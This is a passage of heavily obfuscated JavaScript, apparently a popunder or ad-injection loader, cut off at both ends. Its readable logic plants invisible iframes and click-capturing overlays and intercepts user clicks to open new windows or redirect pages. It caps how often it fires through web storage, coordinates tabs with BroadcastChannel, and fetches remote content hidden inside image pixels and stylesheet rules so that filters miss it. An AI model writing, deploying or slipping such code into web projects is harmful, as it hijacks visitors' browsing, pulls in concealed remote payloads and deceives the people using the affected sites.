$.Bc:t[$.an]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bu](null,$.$($.Gq,n))[$.Jl](function(n,t){return($.z,r.nn)(e,t);})[$.Jt]($.er);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Fi;$._Db+=$.Bc){switch($._Db){case $.Bt:function o(){for($._CF=$.z;$._CF<$.Bf;$._CF+=$.Bc){switch($._CF){case $.Bc:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bf;$._Bs+=$.Bc){switch($._Bs){case $.Bc:r[$.A]=e&&e[$.do][$.A];break;case $.z:var e=[][$.cy][$.Bb](t[$.J]($.BE),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.JA];break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:$.CG!=typeof window&&(r[$.Jx]=window,void $.z!==window[$.as]&&(r[$.bo]=window[$.as])),$.CG!=typeof document&&(r[$.JA]=document,r[$.Jy]=document[u]),$.CG!=typeof navigator&&(r[$.Iq]=navigator),o(),r[$.EE]=function(){for($._CA=$.z;$._CA<$.Bf;$._CA+=$.Bc){switch($._CA){case $.Bc:try{for($._BH=$.z;$._BH<$.Bf;$._BH+=$.Bc){switch($._BH){case $.Bc:return n[$.CB][$.n](t),t[$.Bx]!==n[$.CB]?!$.Bc:(t[$.Bx][$.bB](t),r[$.Jx]=window[$.Ju],r[$.JA]=r[$.Jx][$.v],o(),!$.z);break;case $.z:var n=window[$.Ju][$.v],t=n[$.A]($.Cv);break;}}}catch(n){return!$.Bc;}break;case $.z:if(!window[$.Ju])return null;break;}}},r[$.EF]=function(){try{return r[$.JA][$.a][$.Bx]!==r[$.JA][$.CB]&&(r[$.dq]=r[$.JA][$.a][$.Bx],r[$.dq][$.l][$.o]&&$.Hj!==r[$.dq][$.l][$.o]||(r[$.dq][$.l][$.o]=$.fG),!$.z);}catch(n){return!$.Bc;}},t[$.Bw]=r;break;case $.Bf:var r=$.$(),u=$.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF);break;case $.z:$.CF;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Ft;$._b+=$.Bc){switch($._b){case $.Fi:u[$.l][$.Gt]=o,u[$.l][$.Gu]=i;break;case $.Bf:t.Ln=$.Hr,t.Xn=$.Hn,t.Yn=$.Hs,t.Zn=[$.Ii,$.Ij,$.Ik,$.Il,$.Im,$.In],t.$n=$.Ht,t.Kn=$.w;break;case $.Bt:var r=t.Qn=$.Io,u=t.Wn=document[$.A](r),o=t.Vn=$.JE,i=t.nt=$.JF;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t.tt=$.Hu,t.et=[$.Io,$.Ip,$.Hi,$.Iq,$.Ib],t.rt=[$.Ir,$.Is,$.It],t.ut=$.Hv,t.ot=$.Hw,t.it=!$.z,t.ct=!$.Bc,t.at=$.Hx,t.ft=$.Hy,t.st=$.Hz,t.dt=$.IA;break;case $.z:$.CF;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bt;$._G+=$.Bc){switch($._G){case $.Bf:t.vt=$.IB,t.lt=$.Cm,t.wt=$.IC,t.ht=$.ID,t.mt=$.IE,t.Nn=$.IF,t.yt=$.IG;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Fi;$._h+=$.Bc){switch($._h){case $.Bt:var i=window[$.Go]||o[$.Bw];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t[$.Bw]=i;break;case $.Bf:var r,u=e($.Fu),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(oj,pj){for($._Bo=$.z;$._Bo<$.CH;$._Bo+=$.Bc){switch($._Bo){case $.Bt:oj[$.BH]=qj;break;case $.Bc:qj=function(){return this;}();break;case $.Bf:try{qj=qj||Function($.Jo)()||eval($.bc);}catch(n){$.dh==typeof window&&(qj=window);}break;case $.z:var qj;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fi;$._DF+=$.Bc){switch($._DF){case $.Bt:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Ds])($.cm),($.z,u.mn)(),c.g===w._n&&($.z,o.bt)()&&($.z,o.pt)(($.z,r.B)()),window[i.z]=d.Bn,($.z,l[$.Bw])(c.g,n)[$.bf](function(){($.z,h.bn)([c.e,c.a],($.z,r.N)()),c.g===w._n&&($.z,o._t)();}));}break;case $.Bc:var r=e($.Bc),u=e($.Fv),o=e($.Fw),i=e($.Bt),c=e($.z),a=m(e($.Iu)),f=e($.Ft),s=e($.Bf),d=e($.Fx),v=e($.Fy),l=m(e($.Iv)),w=e($.Fm),h=e($.Fl);break;case $.CH:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.U),($.z,v.Gn)(f.en),($.z,a[$.Bw])();break;case $.Bf:function m(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Ft;$._n+=$.Bc){switch($._n){case $.Fi:a[$.EH]=($.z,o.Jn)(i.k,s),f[$.EH]=i.A,window[$.B]($.Gm,($.z,o.Fn)(a,r.en,u.L)),window[$.B]($.Gm,($.z,o.Fn)(f,r.en,$.Bc));break;case $.Bf:var r=e($.Ft),u=e($.Bt),o=e($.Fy),i=e($.z),c=t.D=$.$(),a=t[$.Gp]=$.$(),f=t[$.EG]=$.$();break;case $.Bt:c[$.EH]=i.S,window[$.B]($.Gm,($.z,o.Fn)(c,r.en,$.Bc));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.EG]=t[$.Gp]=t.D=void $.z;break;case $.CH:var s=c[$.Gq]*u.L;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CH;$._Dk+=$.Bc){switch($._Dk){case $.Bt:function s(n,t){try{for($._Be=$.z;$._Be<$.Bf;$._Be+=$.Bc){switch($._Be){case $.Bc:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jq](function(n){return-$.Bc<n[$.Jk](t);})[$.cg]();break;}}}catch(n){return $.z;}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bf;$._g+=$.Bc){switch($._g){case $.Bc:return $.Bc;break;case $.z:{for($._f=$.z;$._f<$.Bf;$._f+=$.Bc){switch($._f){case $.Bc:if(o[$.JD](n))return $.Bf;break;case $.z:if(u[$.JD](n))return $.Bt;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bI]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function(n){return n;})[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function(n,t){return n+($.z,r[$.Du])(t);},$.z)%$.Ft+$.Bc;};break;case $.Bf:var r=e($.Fi),u=new g($.Fz,$.Bg),o=new g($.GA,$.Bg),i=$.Bf,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],a=[[$.Ej],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ek,$.Eb,-$.Ej,-$.Fh]],f=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.z:$.CF;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bt;$._BJ+=$.Bc){switch($._BJ){case $.Bf:var r,u=e($.GB),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n,t,e){for($._BB=$.z;$._BB<$.CH;$._BB+=$.Bc){switch($._BB){case $.Bt:return r[$.Bx][$.bB](r),u;break;case $.Bc:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bw][$.JA][$.c]||o[$.Bw][$.Jy])[$.n](r);break;case $.Bf:var u=r[$.u][$.at][$.Bb](o[$.Bw][$.Jx],n,t,e);break;case $.z:var r=o[$.Bw][$.JA][$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GG;$._Dd+=$.Bc){switch($._Dd){case $.Fm:function j(n){for($._q=$.z;$._q<$.Bt;$._q+=$.Bc){switch($._q){case $.Bf:t.V(function(){w=t;});break;case $.Bc:var t=($.z,v.Q)(n);break;case $.z:($.z,o.bn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CH:function y(){for($._Cy=$.z;$._Cy<$.Bt;$._Cy+=$.Bc){switch($._Cy){case $.Bf:l=n[$.Jl](function(n){for($._y=$.z;$._y<$.Bf;$._y+=$.Bc){switch($._y){case $.Bc:return i[$.o]=f.Kn,i[$.Ju]=e+$.cJ,i[$.aa]=r+$.cJ,i[$.p]=u+$.cJ,i[$.q]=o+$.cJ,p(i);break;case $.z:var t=($.z,a[$.Dw])(n),e=t[$.Ju],r=t[$.aa],u=t[$.bl],o=t[$.bm],i=$.$();break;}}}),m=setTimeout(y,f.Ln);break;case $.Bc:var n=($.z,a[$.Dx])(f.Yn)[$.Jq](function(n){for($._Cq=$.z;$._Cq<$.Bf;$._Cq+=$.Bc){switch($._Cq){case $.Bc:return!f.Zn[$.eA](function(n){return[t,e][$.Jt](f.$n)===n;});break;case $.z:var t=n[$.bl],e=n[$.bm];break;}}});break;case $.z:b();break;}}}break;case $.Fv:function _(n,t){for($._m=$.z;$._m<$.Bf;$._m+=$.Bc){switch($._m){case $.Bc:return Math[$.Iw](r);break;case $.z:var e=t-n,r=Math[$.BD]()*e+n;break;}}}break;case $.Bt:var l=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fl:function g(n){return n[_($.z,n[$.Gq])];}break;case $.Fi:function b(){l=l[$.Jq](function(n){return n[$.Bx]&&n[$.Bx][$.bB](n),!$.Bc;}),m&&clearTimeout(m);}break;case $.Bf:var r,u=e($.GC),c=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),a=e($.Fv),f=e($.GD),s=e($.GE),d=e($.z),o=e($.Fl),i=e($.Bc),v=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.gt=y,t.jt=b,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Da=$.z;$._Da<$.CH;$._Da+=$.Bc){switch($._Da){case $.Bt:j(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eG]&&($.z,a[$.Dz])(n[$.eG])||(n[$.cp](),n[$.cq](),b(),(document[$.c]||document[$.j])[$.n](i[$.by])));},window[$.B](f.ut,h,f.it),i[$.Hx][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bf;$._CI+=$.Bc){switch($._CI){case $.Bc:($.z,s.St)(),n[$.cp](),n[$.cq](),n[$.cr](),w&&w()?j(o):($.z,c[$.Bw])(t,e,r,u,!$.z),i[$.by][$.db]();break;case $.z:var t=$.BF+i[$.Hx][$.cd],e=d._&&d._[$.ef]&&d._[$.ef][$.et],r=d._&&d._[$.ef]&&d._[$.ef][$.eu],u=d._&&d._[$.ef]&&d._[$.ef][$.ev];break;}}},f.it);break;case $.Bc:($.z,s.Tt)(n)&&y();break;case $.Bf:var i=function(n){for($._BA=$.z;$._BA<$.Ft;$._BA+=$.Bc){switch($._BA){case $.Fi:return i[$.by]=r,i[$.Hx]=o,i;break;case $.Bf:var o=r[$.J]($.Bo)[$.z];break;case $.Bt:o[$.bx]=f.tt,o[$.l][$.o]=$.ck,o[$.l][$.Gt]=_($.dB,$.dC),o[$.l][$.p]=_($.dd,$.de)+$.dA,o[$.l][$.q]=_($.dd,$.de)+$.dA,o[$.l][$.Ju]=_($.z,$.CH)+$.cJ,o[$.l][$.cb]=_($.z,$.CH)+$.cJ,o[$.l][$.aa]=_($.z,$.CH)+$.cJ,o[$.l][$.cc]=_($.z,$.CH)+$.cJ;break;case $.Bc:r[$.Bp]=u;break;case $.CH:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bh]($.ch,n);break;}}}(o);break;case $.z:var n=new Date()[$.bG]();break;}}},t._t=function(){for($._p=$.z;$._p<$.Bf;$._p+=$.Bc){switch($._p){case $.Bc:b();break;case $.z:h&&window[$.C](f.ut,h,f.it);break;}}},t.bt=function(){return void $.z===h;};break;case $.Ft:function p(t){for($._Ba=$.z;$._Ba<$.Bf;$._Ba+=$.Bc){switch($._Ba){case $.Bc:return Object[$.Jm](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CD](f.ct);break;}}}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bt;$._Cd+=$.Bc){switch($._Cd){case $.Bf:var r,u=e($.GF),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bf;$._Bz+=$.Bc){switch($._Bz){case $.Bc:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bt;$._Bn+=$.Bc){switch($._Bn){case $.Bf:if(u)try{c[$.cB]=null;}catch(n){}break;case $.Bc:try{c[$.v][$.cA]=t;}catch(n){window[$.at](t,i);}break;case $.z:try{if(c[$.bd])throw new Error();}catch(n){return;}break;}}},n||$.au),c;break;case $.z:var o=e||($.z,a[$.Bw])(r),i=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),c=window[$.at](o,i);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CH;$._Ck+=$.Bc){switch($._Ck){case $.Bt:var o=$.Cd,f=new g($.GH,$.Bg),s=new g($.GI,$.Bg);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(i){for($._Cb=$.z;$._Cb<$.CH;$._Cb+=$.Bc){switch($._Cb){case $.Bt:return r||u||o;break;case $.Bc:t[$.aE](function(n,t){try{for($._BF=$.z;$._BF<$.Bf;$._BF+=$.Bc){switch($._BF){case $.Bc:return u===o?$.z:o<u?-$.Bc:$.Bc;break;case $.z:var e=n[$.ar](),r=t[$.ar](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bf:var e=t[$.Jq](function(n){for($._Bf=$.z;$._Bf<$.Bf;$._Bf+=$.Bc){switch($._Bf){case $.Bc:return e||r||u;break;case $.z:var t=[][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co),e=f[$.JD](n.id),r=f[$.JD](n[$.h]),u=f[$.JD](t);break;}}}),r=$.z<e[$.Gq]?e[$.z][$.h]:$.BF,u=$.z<t[$.Gq]?t[$.z][$.h]:$.BF;break;case $.z:var c=($.z,a[$.Bw])(window[$.cA][$.cd]),n=document[$.E]($.bJ),t=[][$.Bd][$.Bb](n)[$.Jq](function(n){for($._Bu=$.z;$._Bu<$.Bf;$._Bu+=$.Bc){switch($._Bu){case $.Bc:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bw])(n[$.h]),e=t[$.eI]()===c[$.eI](),r=-$.Bc<n[$.h][$.Jk]($.ek),u=e||!i,o=s[$.JD](n[$.h]);break;}}});break;}}};break;case $.Bf:var r,u=e($.GG),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fv;$._Ed+=$.Bc){switch($._Ed){case $.Fi:function v(){for($._u=$.z;$._u<$.Fi;$._u+=$.Bc){switch($._u){case $.Bt:var t=n[$.Gw](i.H),e=c(t,$.Bt),r=e[$.z],u=e[$.Bc],o=e[$.Bf];break;case $.Bc:try{n=h[f]||$.BF;}catch(n){}break;case $.CH:return[parseInt(r,$.GG)||new Date()[$.bG](),parseInt(o,$.GG)||$.z,parseInt(u,$.GG)||$.z];break;case $.Bf:try{n||(n=sessionStorage[f]||$.BF);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bf:var c=function(n,t){for($._EI=$.z;$._EI<$.Bt;$._EI+=$.Bc){switch($._EI){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bt;$._EE+=$.Bc){switch($._EE){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Fi;$._Bh+=$.Bc){switch($._Bh){case $.Bt:if(o&&i)return!$.z;break;case $.Bc:if(e+s<new Date()[$.bG]())return l(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.CH:return!$.Bc;break;case $.Bf:var o=u<a.v,i=r+d<new Date()[$.bG]();break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bc],u=t[$.Bf];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bf;$._k+=$.Bc){switch($._k){case $.Bc:l(e,new Date()[$.bG](),r+$.Bc);break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bf];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function l(n,t,e){for($._l=$.z;$._l<$.Bt;$._l+=$.Bc){switch($._l){case $.Bf:try{sessionStorage[f]=r;}catch(n){}break;case $.Bc:try{h[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jt](i.H);break;}}}break;case $.CH:var r=e($.GJ),i=e($.Bt),a=e($.z),f=$.Eq+a.e+$.Jv,s=a.w*r.At,d=a.h*r.kt;break;case $.z:$.CF;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bt;$._H+=$.Bc){switch($._H){case $.Bf:t.kt=$.IH,t.At=$.II;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Fi;$._Dy+=$.Bc){switch($._Dy){case $.Bt:function o(n){for($._Dw=$.z;$._Dw<$.Bf;$._Dw+=$.Bc){switch($._Dw){case $.Bc:o!==l&&o!==w||(t===h?(s[$.bq]=m,s[$.di]=v.g,s[$.bu]=v.e,s[$.dj]=v.a):t!==y||!i||a&&!f||(s[$.bq]=b,s[$.bs]=i,($.z,d.Bn)(e,c,u,r)[$.bf](function(n){for($._De=$.z;$._De<$.Bf;$._De+=$.Bc){switch($._De){case $.Bc:t[$.bq]=_,t[$.bp]=e,t[$.bs]=i,t[$.Di]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eg](function(n){for($._Dp=$.z;$._Dp<$.Bf;$._Dp+=$.Bc){switch($._Dp){case $.Bc:t[$.bq]=p,t[$.bp]=e,t[$.bs]=i,t[$.Dg]=n&&n[$.Gm],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&g(o,s));break;case $.z:var e=n&&n[$.Di]&&n[$.Di][$.bp],t=n&&n[$.Di]&&n[$.Di][$.bq],r=n&&n[$.Di]&&n[$.Di][$.c],u=n&&n[$.Di]&&n[$.Di][$.br],o=n&&n[$.Di]&&n[$.Di][$.Iy],i=n&&n[$.Di]&&n[$.Di][$.bs],c=n&&n[$.Di]&&n[$.Di][$.bt],a=n&&n[$.Di]&&n[$.Di][$.bu],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(){for($._BE=$.z;$._BE<$.Bf;$._BE+=$.Bc){switch($._BE){case $.Bc:window[$.B]($.Gm,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gm,o),(u=new BroadcastChannel(w))[$.B]($.Gm,o);}catch(n){}break;}}};break;case $.CH:function g(n,t){for($._s=$.z;$._s<$.Bf;$._s+=$.Bc){switch($._s){case $.Bc:window[$.Ix](t,$.Jn);break;case $.z:switch(t[$.Iy]=n){case w:u[$.Ix](t);break;case l:default:r[$.Ix](t);}break;}}}break;case $.Bf:var d=e($.Fx),v=e($.z),l=$.Ce,w=$.Cf,h=$.Cg,m=$.Ch,y=$.Ci,b=$.Cj,p=$.Ck,_=$.Cl,r=void $.z,u=void $.z;break;case $.z:$.CF;break;}}},function(n,t,r){for($._Ei=$.z;$._Ei<$.Fv;$._Ei+=$.Bc){switch($._Ei){case $.Fi:function j(n){return e(c(n)[$.Gw]($.BF)[$.Jl](function(n){return $.dA+($.HI+n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf);})[$.Jt]($.BF));}break;case $.Bf:var b=$.Fc==typeof Symbol&&$.Js==typeof Symbol[$.Ji]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.ez]===Symbol&&n!==Symbol[$.Bj]?$.Js:typeof n;};break;case $.Bt:t.qn=function(n,i){return new f[$.Bw](function(r,u){for($._ED=$.z;$._ED<$.Bf;$._ED+=$.Bc){switch($._ED){case $.Bc:o[$.cd]=n,o[$.bx]=p.ft,o[$.bq]=p.dt,o[$.ce]=p.st,document[$.CB][$.cn](o,document[$.CB][$.Bs]),o[$.cH]=function(){for($._Dz=$.z;$._Dz<$.Bf;$._Dz+=$.Bc){switch($._Dz){case $.Bc:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bf;$._Dq+=$.Bc){switch($._Dq){case $.Bc:o[$.Bx][$.bB](o),i===_.mt?r(M(n)):r(j(n));break;case $.z:var n=(t=o[$.cd],((e=Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function(n){return n[$.cd]===t;})[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg)?e[$.z][$.l][$.fj]:e[$.Bf][$.l][$.fj])[$.Bd]($.Bc,-$.Bc));break;}}}catch(n){u();}break;}}},o[$.Gn]=function(){o[$.Bx][$.bB](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bw](function(v,n){for($._Eh=$.z;$._Eh<$.Bf;$._Eh+=$.Bc){switch($._Eh){case $.Bc:l[$.ce]=$.cl,l[$.h]=t,l[$.cH]=function(){for($._Eb=$.z;$._Eb<$.Fv;$._Eb+=$.Bc){switch($._Eb){case $.Fi:var f=d(o[$.Jt]($.BF)[$.ej]($.z,u)),s=w===_.mt?M(f):j(f);break;case $.Bf:var t=n[$.dy]($.eE);break;case $.Bt:t[$.dm](l,$.z,$.z);break;case $.Bc:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.Ft:return v(s);break;case $.CH:for(var e=t[$.dz]($.z,$.z,l[$.p],l[$.q]),r=e[$.Di],u=r[$.Bd]($.z,$.Fy)[$.Jq](function(n,t){return(t+$.Bc)%$.CH;})[$.Jp]()[$.dg](function(n,t,e){return n+t*Math[$.eh]($.fa,e);},$.z),o=[],c=$.Fy;c<r[$.Gq];c++)if((c+$.Bc)%$.CH){for($._EH=$.z;$._EH<$.Bf;$._EH+=$.Bc){switch($._EH){case $.Bc:(w===_.mt||$.fm<=a)&&o[$.aJ](i[$.Dv](a));break;case $.z:var a=r[c];break;}}}break;case $.z:var n=document[$.A]($.eD);break;}}},l[$.Gn]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Un=function(u,o){for($._EA=$.z;$._EA<$.Bf;$._EA+=$.Bc){switch($._EA){case $.Bc:return new f[$.Bw](function(t,e){for($._Dv=$.z;$._Dv<$.Bf;$._Dv+=$.Bc){switch($._Dv){case $.Bc:if(r[$.at](c,u),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_.vt,d(encodeURI(o))),r[$.cH]=function(){for($._DH=$.z;$._DH<$.Bf;$._DH+=$.Bc){switch($._DH){case $.Bc:n[$.dp]=r[$.dp],n[$.Cl]=i===_.ht?JSON[$.em](r[$.Cl]):r[$.Cl],$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?t(n):e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));break;case $.z:var n=$.$();break;}}},r[$.Gn]=function(){e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));},c===_.yt){for($._Dr=$.z;$._Dr<$.Bf;$._Dr+=$.Bc){switch($._Dr){case $.Bc:r[$.cE](_.lt,_.wt),r[$.cz](n);break;case $.z:var n=$.dh===(void $.z===a?$.CG:b(a))?JSON[$.em](a):a;break;}}}else r[$.cz]();break;case $.z:var r=new window[$.ci]();break;}}});break;case $.z:var i=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,c=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,a=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}},t.zn=function(t,w){for($._EC=$.z;$._EC<$.Bf;$._EC+=$.Bc){switch($._EC){case $.Bc:return new f[$.Bw](function(o,i){for($._Dx=$.z;$._Dx<$.Bt;$._Dx+=$.Bc){switch($._Dx){case $.Bf:window[$.B]($.Gm,n),f[$.h]=t,(document[$.c]||document[$.j])[$.n](f),v=setTimeout(l,p.Xn);break;case $.Bc:function n(n){for($._Du=$.z;$._Du<$.Bf;$._Du+=$.Bc){switch($._Du){case $.Bc:if(t===a)if(null===n[$.Di][t]){for($._DG=$.z;$._DG<$.Bf;$._DG+=$.Bc){switch($._DG){case $.Bc:e[t]=$.$($.ep,$.eq,$.bp,d(encodeURI(w)),$.br,m,$.c,$.dh===(void $.z===y?$.CG:b(y))?JSON[$.em](y):y),m===_.yt&&(e[t][$.fE]=JSON[$.em]($.$($.Cm,_.wt))),f[$.u][$.Ix](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bt;$._Dt+=$.Bc){switch($._Dt){case $.Bf:r[$.dp]=u[$.fh],r[$.Cl]=h===_.mt?M(u[$.c]):j(u[$.c]),$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?o(r):i(new Error($.eJ+r[$.dp]+$.es+w));break;case $.Bc:var r=$.$(),u=JSON[$.fe](c(n[$.Di][t]));break;case $.z:s=!$.z,l(),clearTimeout(v);break;}}}break;case $.z:var t=Object[$.Jm](n[$.Di])[$.ag]();break;}}}break;case $.z:var a=($.z,g.Y)(t),f=($.z,g.Z)(),s=!$.Bc,v=void $.z,l=function(){try{f[$.Bx][$.bB](f),window[$.C]($.Gm,n),s||i(new Error($.eB));}catch(n){}};break;}}});break;case $.z:var h=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,m=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,y=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function M(n){for($._z=$.z;$._z<$.Bf;$._z+=$.Bc){switch($._z){case $.Bc:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.av](t);});break;case $.z:var e=c(n),t=new ArrayBuffer(e[$.Gq]);break;}}}break;case $.CH:var u,p=r($.GD),_=r($.Fo),g=r($.CH),o=r($.Ga),f=(u=o)&&u[$.Bq]?u:$.$($.Bw,u);break;case $.z:$.CF;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Em=$.z;$._Em<$.Fi;$._Em+=$.Bc){switch($._Em){case $.Bt:function i(t){return l(function(n){n(t);});}break;case $.Bc:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CH;$._Ek+=$.Bc){switch($._Ek){case $.Bt:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.Bc:if(o&&v(s,o)|v(d,o))try{c=o[$.bf];}catch(n){u=$.z,o=n;}break;case $.Bf:if(v(s,c))try{c[$.Bb](o,t($.Bc),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gq];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aJ]($.$($.Ib,this,$.ey,n,$.IJ,t,$.Bc,r,$.z,u));});break;}}}).q=[],a[$.Bb](a=$.$($.bf,function(n,t){return f(n,t);},$.eg,function(n){return f($.z,n);}),function(n){f(v,$.Bc,n);},function(n){f(v,$.z,n);}),a;}break;case $.CH:(n[$.BH]=l)[$.bn]=i,l[$.ao]=function(e){return l(function(n,t){t(e);});},l[$.ap]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gq]||e(o),n[$.Jl](function(n,t){i(n)[$.bf](function(n){o[t]=n,--u||e(o);},r);});});},l[$.aq]=function(n){return 